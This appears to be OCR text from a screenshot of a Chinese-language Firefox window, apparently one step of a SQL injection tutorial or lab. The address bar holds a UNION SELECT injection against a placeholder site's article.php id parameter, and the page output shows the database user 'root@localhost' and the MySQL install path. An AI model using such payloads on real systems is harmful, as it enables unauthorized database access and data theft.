 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
target_sys.com/article.php?id=-1
target_sys.com/article.php?id=-1 union select user() ,user()%20 ,@@bas
火狐官方站点 新手上路 常用网址 JD 京东商城
root@localhost
1 获取用户名
c:/ZKEYS_PHP/MySql/MySQL Server 5.5/